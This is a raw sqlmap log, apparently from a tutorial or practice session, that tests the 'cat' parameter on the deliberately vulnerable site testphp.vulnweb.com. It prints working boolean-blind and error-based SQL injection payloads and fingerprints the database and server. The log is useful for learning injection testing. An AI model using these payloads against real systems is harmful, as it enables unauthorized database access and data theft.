 [19:38:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:38:55] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[19:39:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:39:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: cat=(SELECT (CASE WHEN (3293=3293) THEN 4 ELSE (SELECT 9255 UNION SELECT 5762) END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=4 AND EXTRACTVALUE(6077,CONCAT(0x5c,0x716a7a6271,(SELECT (ELT(6077=6077,1))),0x7178717871))
---
[19:39:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[19:39:11] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\testphp.vulnweb.com
'

[*] ending @ 19:39:11 /2022-07-19/